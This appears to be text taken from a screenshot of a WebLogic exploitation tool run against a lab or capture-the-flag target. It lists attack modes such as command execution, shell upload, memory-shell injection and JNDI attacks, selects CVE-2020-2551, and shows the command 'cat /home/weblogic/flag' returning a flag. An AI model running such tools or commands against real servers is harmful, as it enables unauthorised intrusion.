 WeblogicTool 1.2 By KimJun
URL http://192.168.8.6:7001 DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2020_2551_...
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
CMD cat /home/weblogic/flag 编码 UTF-8
============begin============
flag{a1s4d24f5a2c3w4x1w1s3v4f}
============over============